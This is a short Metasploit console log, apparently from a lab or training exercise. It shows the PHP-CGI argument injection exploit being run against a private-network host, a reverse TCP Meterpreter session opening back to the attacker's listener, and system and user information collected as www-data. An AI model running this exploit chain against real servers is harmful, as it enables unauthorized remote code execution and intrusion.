 msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 10.2.28.70
RHOSTS => 10.2.28.70
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.10.24.13:4444
[*] Sending stage (39282 bytes) to 10.2.28.70
[*] Meterpreter session 1 opened (10.10.24.13:4444 -> 10.2.28.70:33782 ) at 2024-05-01 15:32:28 +0530
meterpreter > sysinfo
Computer    : d1d6a9361621
OS          : Linux d1d6a9361621 5.4.0-1048-aws #50-Ubuntu SMP Mon May 3 21:44:17 UTC 2021 x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data